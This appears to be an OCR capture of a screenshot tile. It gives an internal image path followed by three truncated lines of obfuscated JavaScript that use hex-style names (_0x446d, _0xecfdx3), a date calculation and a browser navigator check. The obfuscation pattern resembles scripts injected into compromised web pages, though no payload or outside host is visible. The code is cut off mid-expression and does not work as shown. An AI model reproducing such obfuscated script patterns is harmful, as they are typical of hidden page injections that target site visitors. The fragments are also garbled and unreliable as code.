
{var _0xecfdx3= new Date( new Date
_0x446d[11]+ _0xecfdx3[_0x446
(navigator[_0x446d[3]]|| navigator[_